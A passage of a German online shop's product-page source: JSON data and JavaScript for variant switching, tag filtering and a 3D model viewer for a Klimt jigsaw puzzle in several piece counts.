Modell","id":28710341345498,"position":10,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup6.png?v=1637543455"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup1.png?v=1637540706","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup2.png?v=1637540709","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup1.png?v=1637540735","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup1.png?v=1637542570","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup1.png?v=1637543440","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup2.png?v=1637543443","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup3.png?v=1637543446","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup4.png?v=1637543450","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup5.png?v=1637543453","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup6.png?v=1637543455","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup2.png?v=1637542573","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup3.png?v=1637542576","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup4.png?v=1637542580","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup5.png?v=1637542583","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup6.png?v=1637542586","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup2.png?v=1637540738","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup3.png?v=1637540741","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup4.png?v=1637540744","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup5.png?v=1637540747","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup6.png?v=1637540749","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup3.png?v=1637540712","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup4.png?v=1637540715","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup5.png?v=1637540717","\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup6.png?v=1637540720"],"featured_image":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup1.png?v=1637540706","options":["Title"],"media":[{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht1","id":28710227640538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup1.png?v=1637540706"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup1.png?v=1637540706","width":2400},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht2","id":28710227771610,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup2.png?v=1637540709"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup2.png?v=1637540709","width":2400},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht1","id":28710228394202,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup1.png?v=1637540735"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup1.png?v=1637540735","width":2400},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht1","id":28710285377754,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup1.png?v=1637542570"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup1.png?v=1637542570","width":2400},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht1","id":28710339838170,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup1.png?v=1637543440"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup1.png?v=1637543440","width":2400},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht2","id":28710340264154,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup2.png?v=1637543443"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup2.png?v=1637543443","width":2400},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle Schachtel Ansicht3","id":28710340559066,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup3.png?v=1637543446"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup3.png?v=1637543446","width":2400},{"alt":"puzzleplate Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle","id":28710340722906,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup4.png?v=1637543450"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup4.png?v=1637543450","width":2200},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle 3D Modell","id":28710341279962,"position":9,"preview_image":{"aspect_ratio":1.405,"height":1299,"width":1825,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup5.png?v=1637543453"},"aspect_ratio":1.405,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup5.png?v=1637543453","width":1825},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 100 Puzzle Schachtel 3D Modell","id":28710341345498,"position":10,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup6.png?v=1637543455"},"aspect_ratio":1.188,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_100DE_mockup6.png?v=1637543455","width":1543},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht2","id":28710285508826,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup2.png?v=1637542573"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup2.png?v=1637542573","width":2400},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht3","id":28710285607130,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup3.png?v=1637542576"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup3.png?v=1637542576","width":2400},{"alt":"puzzleplate Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle","id":28710285967578,"position":13,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup4.png?v=1637542580"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup4.png?v=1637542580","width":2200},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle 3D Modell","id":28710286262490,"position":14,"preview_image":{"aspect_ratio":1.405,"height":1299,"width":1825,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup5.png?v=1637542583"},"aspect_ratio":1.405,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup5.png?v=1637542583","width":1825},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 200 Puzzle Schachtel 3D Modell","id":28710286360794,"position":15,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup6.png?v=1637542586"},"aspect_ratio":1.188,"height":1299,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_200DE_mockup6.png?v=1637542586","width":1543},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht2","id":28710228590810,"position":16,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup2.png?v=1637540738"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup2.png?v=1637540738","width":2400},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht3","id":28710228787418,"position":17,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup3.png?v=1637540741"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup3.png?v=1637540741","width":2400},{"alt":"puzzleplate Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle","id":28710228918490,"position":18,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup4.png?v=1637540744"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup4.png?v=1637540744","width":2200},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle 3D Modell","id":28710228951258,"position":19,"preview_image":{"aspect_ratio":1.405,"height":1362,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup5.png?v=1637540747"},"aspect_ratio":1.405,"height":1362,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup5.png?v=1637540747","width":1913},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 500 Puzzle Schachtel 3D Modell","id":28710229115098,"position":20,"preview_image":{"aspect_ratio":1.246,"height":1535,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup6.png?v=1637540749"},"aspect_ratio":1.246,"height":1535,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_500DE_mockup6.png?v=1637540749","width":1913},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht3","id":28710227869914,"position":21,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup3.png?v=1637540712"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup3.png?v=1637540712","width":2400},{"alt":"puzzleplate Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle","id":28710227902682,"position":22,"preview_image":{"aspect_ratio":1.0,"height":2200,"width":2200,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup4.png?v=1637540715"},"aspect_ratio":1.0,"height":2200,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup4.png?v=1637540715","width":2200},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle 3D Modell","id":28710228000986,"position":23,"preview_image":{"aspect_ratio":1.411,"height":1629,"width":2299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup5.png?v=1637540717"},"aspect_ratio":1.411,"height":1629,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup5.png?v=1637540717","width":2299},{"alt":"Gustav Klimt's The Three Ages of the Woman (1905) 1000 Puzzle Schachtel 3D Modell","id":28710228132058,"position":24,"preview_image":{"aspect_ratio":1.246,"height":1629,"width":2030,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup6.png?v=1637540720"},"aspect_ratio":1.246,"height":1629,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/6196650e5644a5956f4b0194_1000DE_mockup6.png?v=1637540720","width":2030}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}, onVariantSelected: selectCallback, enableHistoryState: true });
		  
          // Add label if only one product option and it isn't 'Title'.
          

                                               }); */

</script>


<!-- PVO SCRIPT -->
<script>  
  	
  
// Variables
	var ListVariants = document.querySelectorAll(".swatch-element");
  	var ListTechDescr = document.querySelectorAll(".pvo_tech-descr");
	var ListofPVOvariants = document.querySelectorAll(".pvo_variant");
  	var ListDescr = document.querySelectorAll(".pvo_descr");	
  	var currentURL = $(location).attr('href');	
  	var ListCategory = document.querySelectorAll(".pvo_category");
  	var ListTags = document.querySelectorAll(".pvo_tag");
	var ListShareItems = document.querySelectorAll(".share-item");
  	var variantSKU = document.querySelectorAll(".pvo_sku");
  	var featuredImageList = document.querySelectorAll(".pvo_featured-image");
	var imageList = document.querySelectorAll(".pvo_thumb");
	var imagePhotopuzzleList = document.querySelectorAll(".pvo_photo-thumb");
    var slickList = document.querySelector(".slick-list");
	var ListVariantPrice = document.querySelectorAll(".pvo_variant-price")
    var ListofVariantComparePrice = document.querySelectorAll(".pvo_compare-price")
  	var ListVariantOption = document.querySelectorAll("#ProductSelect-product-template > option");
	var productPageContainer = document.querySelector(".product-detail-inner");
	var fakePreload = document.getElementById("pvo_fake-preload");
	let cdnURL = "//cdn.shopify.com/s/files/1/0274/2697/9955/products/";

	//variables for 3d view
    var featuredImageButtonsList = document.querySelectorAll(".pvo_featured-3dview-button");
    var thumbButtonList = document.querySelectorAll(".pvo_featured-3dview-thumb");



	// Fake Preload for loading product.page first 
	window.addEventListener('load', function () {
      productPageContainer.style.opacity = "1";
      
    // if Product has no reviews, disable the review-container
	let productReviewContainer = document.querySelector(".ruk_rating_snippet");
    if(productReviewContainer != null){
      if(productReviewContainer.innerText == "" || productReviewContainer.innerText == null ) {
          productReviewContainer.classList.add("pvo_hide");
      } 
    }
    });




	// check if Product is taopix_hidden_product
    for(i = 0; i < ListTags.length; i++){
        if(ListTags[i].innerText.includes("taopix_hidden_product")){
          window.location.href = "https://de.mypuzzle.com";
        }
    }
    



	// show more Tags in Product
    function pvoMoreTags() {
      
      let pvoTenTags = document.getElementById("pvo_tenTags");
      let pvoAllTags = document.getElementById("pvo_allTags");
      let pvoMoreTagsBTN = document.getElementById("pvo_moreTags");
      
      pvoTenTags.classList.toggle("pvo_hide");
      pvoAllTags.classList.toggle("pvo_hide");
      pvoMoreTagsBTN.classList.toggle("pvo_hide");
      
      clearTags();
      
    }



	// Check for Safari and if found, hide the 3D BTNs
	
	let userAgent = navigator.userAgent;  
	let safariFound = false;

    if(userAgent.includes("Safari") && !userAgent.includes("Chrome") || userAgent.includes("safari") && !userAgent.includes("chrome")){
      
      safariFound = true; // set the variable to true for further use
      
      for(i = 0; i < featuredImageButtonsList.length; i++) {
        featuredImageButtonsList[i].remove();
      }
   	}
	
	

  	// Functions 
  	// loops ListDescr and remove "pvo_show" from all nodes
  	function hideDescrAll() {
      ListTechDescr.forEach(node => node.classList.remove("pvo_show"));
      ListDescr.forEach(node => node.classList.remove("pvo_show"));
  	}





  	// removes all "active" classes from variants
  	function hideVariantsAll() {
      ListVariants.forEach(node => node.classList.remove("active"));
  	}





  	// loops ListTechDescr and display the item with same id as "currentVariant"
  	function loopTechDescr(currentVariant) {
  		for(i = 0; i < ListTechDescr.length; i++) {
              if(ListTechDescr[i].id == currentVariant) {
                ListTechDescr[i].classList.add('pvo_show');
              }
      		}
  	}




  	// loops ListBesch and display the item with same id as "currentVariant"
  	function loopDescr(currentVariant) {
  		for(i = 0; i < ListDescr.length; i++) {
              if(ListDescr[i].id == currentVariant) {
                ListDescr[i].classList.add('pvo_show');
              }
      		}
  	}





  	// Filters categories for any category named "'currentVariant' + Teile Puzzle" and then hides the rest
    function currentCategory(currentVariant) {
      
      ListCategory.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < ListCategory.length; i++) {
		
        if( ListCategory[i].innerHTML == currentVariant + " Teile Puzzle") {
        	ListCategory[i].classList.remove("pvo_hide");
        }
      }
    }





  	// Filters Tags for any "Filter-Tags" and then hides them
  	function clearTags() {
      for(i = 0; i < ListTags.length; i++) {
        
        if(ListTags[i].innerText.includes("pieces") || ListTags[i].innerText.includes("orientation") || ListTags[i].innerText.includes("artnr") || ListTags[i].innerText.includes(":") || ListTags[i].innerText.includes("artist") || ListTags[i].innerText.includes("skill") || ListTags[i].innerText.includes("taopix") || ListTags[i].innerText.includes("amazon_")){	
          ListTags[i].classList.add("pvo_hide");
        }
        if(ListTags[i].innerText.includes("-")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace(/-/gi, " ");
        }
        if(ListTags[i].innerText.includes("/")) {
        	ListTags[i].innerText = ListTags[i].innerText.replace("/", " /");
        }
      }
    }




	
    // Changes SKU according to selected Variant
  	function changeSKU(currentVariant) {
      
      variantSKU.forEach(node => node.classList.add("pvo_hide"));
      
      for(i = 0; i < variantSKU.length; i++){
        if(variantSKU[i].id == currentVariant) {
        	variantSKU[i].classList.remove("pvo_hide");
        }
      }
      
  	}


	


	// Sets all featured Images to hide then shows the image related by ALT-Tag of current Variant
    function featuredImage(selectedVariant) {
      
      for(i = 0; i < featuredImageList.length; i++) {
   
        featuredImageList[i].classList.remove("active");
        featuredImageList[i].classList.add("hide");
        
        if(featuredImageList[i].attributes[2].value.includes(selectedVariant) && featuredImageList[i].attributes[2].value.includes("puzzleplate")) { 
	   		featuredImageList[i].classList.remove("hide");
          	featuredImageList[i].classList.add("active");
       	}
        
      }
    }

	 
/*

  function Open3dView(event,imageUrl){
        
    event.preventDefault();
    
    var str = imageUrl.split("/");
    var name = str[str.length - 1].split("?");
	let imageName = name[0].replace("_large_crop_center@2x","");

    // if imageName has "mockup4" change in "mockup5" 
    if(imageName.includes("mockup4")) {
      imageName = imageName.replace("mockup4","mockup5");
    }

    var MetaCurrnetMetafIled = null;
    var modalUrl = null;
    
    const FirstVariantId = 1000;
    
    
    var activeElem = $(".swatch-variant > div.active");
 	var currentVariant = (activeElem[0].id);

    // if there is only one variant available
    if(FirstVariantId == currentVariant && '4' == 0 ) { 
      
      var ThreedBoxMetafields = '';
      var ThreedPuzzleMetafields = '';
      
      if(ThreedBoxMetafields.includes(imageName)){
      
      MetaCurrnetMetafIled = ThreedBoxMetafields;
        modalUrl = ''
      }
      else if(ThreedPuzzleMetafields.includes(imageName)){
        
       MetaCurrnetMetafIled = ThreedPuzzleMetafields;
         modalUrl = ''
      }
      
    }
	// if there are more variants available
	else {
      // inner function
      
      
      function GetMetaFileds(boxData,puzzleData,PuzzleUrl,BoxUrl)
      		{        
                          
                if(boxData.includes(imageName)){
                  MetaCurrnetMetafIled = boxData; // boxData is metafield of global.threedbox
                  modalUrl = BoxUrl; // BoxUrl is the box 3d Model
                }
                else if(puzzleData.includes(imageName)){
                  
                  MetaCurrnetMetafIled = puzzleData; // puzzleData is metafield of global.threedpuzzle
                  modalUrl = PuzzleUrl; // PuzzleURL is the puzzle 3d Model
                  
                }

      		}
      
     	
      
         if( currentVariant == '1000' )
            {
            GetMetaFileds('"Box1000DE.glb|Top|6196650e5644a5956f4b0194_1000DE_mockup6.png"','"Puzzle1000DE.glb|Top|6196650e5644a5956f4b0194_1000DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle1000DE.glb?v=46197236803431388311632327194','//de.mypuzzle.com/cdn/shop/t/9/assets/Box1000DE.glb?v=70833408306805093171633874691')
             } 
          
        
      
         if( currentVariant == '500' )
            {
            GetMetaFileds('"Box500DE.glb|Top|6196650e5644a5956f4b0194_500DE_mockup6.png"','"Puzzle500DE.glb|Top|6196650e5644a5956f4b0194_500DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle500DE.glb?v=14805102760900389901632327211','//de.mypuzzle.com/cdn/shop/t/9/assets/Box500DE.glb?v=70833408306805093171633874958')
             } 
          
        
      
         if( currentVariant == '200' )
            {
            GetMetaFileds('"Box200DE.glb|Top|6196650e5644a5956f4b0194_200DE_mockup6.png"','"Puzzle200DE.glb|Top|6196650e5644a5956f4b0194_200DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle200DE.glb?v=141973186328206475061632327226','//de.mypuzzle.com/cdn/shop/t/9/assets/Box200DE.glb?v=29772172749792639311633874944')
             } 
          
        
      
         if( currentVariant == '100' )
            {
            GetMetaFileds('"Box100DE.glb|Top|6196650e5644a5956f4b0194_100DE_mockup6.png"','"Puzzle100DE.glb|Top|6196650e5644a5956f4b0194_100DE_mockup5.png"','//de.mypuzzle.com/cdn/shop/t/9/assets/Puzzle100DE.glb?v=71178069008693693221632327247','//de.mypuzzle.com/cdn/shop/t/9/assets/Box100DE.glb?v=29772172749792639311633874931')
             } 
          
        

  	}
    
            if(imageUrl.includes("mockup4")) {
         	imageUrl = imageUrl.replace("mockup4","mockup5");
         }
                 
  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:MetaCurrnetMetafIled.split("|")[1],texturepath:imageUrl,type:'modal'})
  
  }
  
  function featuredImage3dViewButtons(selectedVariant) {
     
      var has3dIcon=false;
      
      //inner function
      function Set3dIcon(puzzleData,boxData){

        	for(i = 0; i < featuredImageButtonsList.length; i++) {
              
              featuredImageButtonsList[i].classList.remove("active");
              featuredImageButtonsList[i].classList.add("hide");
              
              var imageUrl = featuredImageButtonsList[i].dataset.imageurl;
              
              var Imgvarinat = featuredImageButtonsList[i].dataset.key;
              
              if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
                
              	has3dIcon=true;
                
              }
              
              if(Imgvarinat.includes(selectedVariant) && Imgvarinat.includes("puzzleplate") && has3dIcon ) { 
               
                featuredImageButtonsList[i].classList.remove("hide");
                featuredImageButtonsList[i].classList.add("active");
               
              }	
            }
     	 }
      
      

      if(selectedVariant == '1000') {  
         
         Set3dIcon('"Puzzle1000DE.glb|Top|6196650e5644a5956f4b0194_1000DE_mockup5.png"','"Box1000DE.glb|Top|6196650e5644a5956f4b0194_1000DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '500') {  
         
         Set3dIcon('"Puzzle500DE.glb|Top|6196650e5644a5956f4b0194_500DE_mockup5.png"','"Box500DE.glb|Top|6196650e5644a5956f4b0194_500DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '200') {  
         
         Set3dIcon('"Puzzle200DE.glb|Top|6196650e5644a5956f4b0194_200DE_mockup5.png"','"Box200DE.glb|Top|6196650e5644a5956f4b0194_200DE_mockup6.png"')
         
      }
      

      if(selectedVariant == '100') {  
         
         Set3dIcon('"Puzzle100DE.glb|Top|6196650e5644a5956f4b0194_100DE_mockup5.png"','"Box100DE.glb|Top|6196650e5644a5956f4b0194_100DE_mockup6.png"')
         
      }
      
    }

 	function ThumbImageButtons(selectedVariant) {

      var hasThumb3dIcon = false;
      
      function SetThumb3dIcon(puzzleData,boxData){
        for(i = 0; i < thumbButtonList.length; i++) {
          
          hasThumb3dIcon = false;
          
          thumbButtonList[i].classList.add("pvo_hide");
          
          var imageUrl = thumbButtonList[i].dataset.imageurl;
          
          var Imgvarinat = thumbButtonList[i].dataset.key;
          
          if(puzzleData.includes(imageUrl) || boxData.includes(imageUrl)) {
            
          	hasThumb3dIcon = true; 
          }
          
          if(Imgvarinat.includes(selectedVariant) && hasThumb3dIcon ) { 
            
            thumbButtonList[i].classList.remove("pvo_hide");
          }	
        }
      }
      
        
   
          if(selectedVariant == '1000'){   
             
             SetThumb3dIcon('"Puzzle1000DE.glb|Top|6196650e5644a5956f4b0194_1000DE_mockup5.png"','"Box1000DE.glb|Top|6196650e5644a5956f4b0194_1000DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '500'){   
             
             SetThumb3dIcon('"Puzzle500DE.glb|Top|6196650e5644a5956f4b0194_500DE_mockup5.png"','"Box500DE.glb|Top|6196650e5644a5956f4b0194_500DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '200'){   
             
             SetThumb3dIcon('"Puzzle200DE.glb|Top|6196650e5644a5956f4b0194_200DE_mockup5.png"','"Box200DE.glb|Top|6196650e5644a5956f4b0194_200DE_mockup6.png"')
             
          }
             
        
   
          if(selectedVariant == '100'){   
             
             SetThumb3dIcon('"Puzzle100DE.glb|Top|6196650e5644a5956f4b0194_100DE_mockup5.png"','"Box100DE.glb|Top|6196650e5644a5956f4b0194_100DE_mockup6.png"')
             
          }
             
        
    }
  */




  // 3D Viewer PVO
  
  function pvo3DView(event, imgTitle, imageUrl, whichMetafield) {
        
    event.preventDefault(); 
    
    let numberOfVariants = 4;
    whatVariantSelected(imgTitle); 
    
    // LEGACY CODE - got issue with products having less than 2 variants
    /*
    
    // If the Product has multiple Variants
    if(numberOfVariants > 1) {
      
    	whatVariantSelected(imgTitle); 	
      	
    } 
    
    
    // If the Product has no Variants
    else {
      	
      	
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
              if(whichMetafield == "box")  {
					
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                   // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
                  levit3dshopifymodelviewer.display({modelpath:modalUrl,meshid:metafieldValue.split("|")[1],texturepath:imageUrl,type:'modal'})
              }
         
           	if(whichMetafield == "puzzle") {
				  
                  imageUrl = checkIfMockup(imageUrl, whichMetafield);	
                	
                  let metafieldValue = '';
                  let modalUrl = '';
                  
                  // TEST
                  	console.log("modalUrl: " + modalUrl);
              		console.log("metafieldValue: " + metafieldValue);
              		console.log("imageUrl: " + imageUrl);
                  
